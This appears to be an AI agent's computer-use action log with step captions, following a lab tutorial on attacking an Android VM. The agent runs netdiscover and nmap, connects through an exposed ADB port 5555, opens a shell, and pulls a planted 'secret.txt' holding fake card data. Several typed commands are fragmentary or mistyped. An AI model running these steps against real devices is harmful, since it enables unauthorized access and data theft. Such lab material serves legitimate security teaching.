
- Open a terminal and run netdiscover on 192.168.0.1/24 to list the six live hosts
{"action": "left_click", "coordinate": [230, 66]}

{"action": "type", "text": "discover -r"}

{"action": "type", "text": "192.168.0.1"}

{"action": "type", "text": "/24"}

- Run nmap -O against 192.168.0.4, revealing open port 5555 and Linux 4.15–5.6
{"action": "type", "text": "nmap -o"}

{"action": "type", "text": "O"}

{"action": "type", "text": "192.168.0.4"}

{"action": "mouse_move", "coordinate": [1016, 553]}

{"action": "left_click", "coordinate": [163, 412]}

{"action": "mouse_move", "coordinate": [702, 34]}

- Try installing sparta, run apt-get update and upgrade, then install adb with -y
{"action": "type", "text": "apt-get install sparta"}

{"action": "type", "text": "apt-get update && apt-get upgrade"}

{"action": "left_click", "coordinate": [999, 543]}

{"action": "type", "text": "apt-get install adb -y"}

- Start the adb daemon, connect to 192.168.0.4:5555, and list attached devices
{"action": "type", "text": "adb devices -l"}

{"action": "type", "text": "adb conec"}

{"action": "type", "text": "adb connect 192.1"}

{"action": "type", "text": "68.0.4:"}

{"action": "type", "text": "5555"}

{"action": "type", "text": "adb devices -l"}

{"action": "mouse_move", "coordinate": [244, 318]}

- Open an adb shell on the device and move into sdcard/Download
{"action": "left_click", "coordinate": [307, 463]}

{"action": "type", "text": "adb shell"}

{"action": "type", "text": "pwd"}

{"action": "type", "text": "ls"}

{"action": "left_click", "coordinate": [540, 184]}

{"action": "type", "text": "cd sdcard"}

{"action": "type", "text": "cd Download/"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "echo"}

{"action": "type", "text": "$''"}

{"action": "type", "text": "Credit Card No: 1234"}

{"action": "type", "text": "-2345-"}

{"action": "type", "text": "1234-"}

{"action": "type", "text": "34 \\"}

{"action": "type", "text": "Pin"}

{"action": "type", "text": "007' > secret.txt"}

{"action": "type", "text": "cat secret.txt"}

{"action": "mouse_move", "coordinate": [289, 547]}

- Scroll through the ADB file-download notes in the GitHub README
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Exit the shell and adb pull sdcard/Download/secret.txt into Kali's current directory
{"action": "type", "text": "ard/Download/secret.txt ."}

{"action": "left_click", "coordinate": [558, 98]}

- Check secret.txt with ls -l and cat, then switch to the Android VM
{"action": "type", "text": "-l secret.txt"}

{"action": "type", "text": "cat secret.txt"}

{"action": "mouse_move", "coordinate": [445, 497]}

{"action": "left_click", "coordinate": [35, 235]}

- Launch Cx File Explorer, allow file access, and show the LOCAL storage tab
{"action": "left_click", "coordinate": [163, 239]}

{"action": "left_click", "coordinate": [469, 550]}

{"action": "left_click", "coordinate": [644, 353]}

{"action": "left_click", "coordinate": [407, 281]}

{"action": "left_click", "coordinate": [407, 282]}

{"action": "mouse_move", "coordinate": [192, 375]}

- View secret.txt in Main storage > Download, then return to the Download listing
{"action": "left_click", "coordinate": [176, 366]}

{"action": "left_click", "coordinate": [175, 366]}

{"action": "left_click", "coordinate": [166, 172]}

{"action": "left_click", "coordinate": [120, 98]}
